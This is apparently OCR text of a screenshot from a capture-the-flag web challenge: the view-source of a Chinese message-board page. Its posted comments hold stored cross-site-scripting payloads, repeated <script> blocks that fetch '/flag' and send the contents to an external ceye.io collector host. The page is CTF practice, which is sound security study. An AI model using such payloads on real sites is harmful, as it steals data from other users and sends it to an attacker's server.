 view-source:http://node1.hgame.vidar.club:30420/?a=123
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
1 <html>
2 <body>
3 <h1>留言板</h1>
4 <p>欢迎，shallot，试着写点有意思的东西吧，admin才不会来看你！自恋的笨蛋！</p>
5 <form method="post">
6 <textarea name="comment" required></textarea><br>
7 <input type="submit" value="提交评论">
8 </form>
9 <h3>留言:</h3>
10 <ul><li><script>
11 fetch('/flag').then(response => response.text()).then(flag => {
12 fetch('http://ip.port.4xmzfl.ceye.io/' + encodeURIComponent(flag));
13 });
14 </script></li><li><script>
15 fetch('/flag').then(response => response.text()).then(flag => {
16 fetch('http://ip.port.4xmzfl.ceye.io/' + encodeURIComponent(flag));
17 });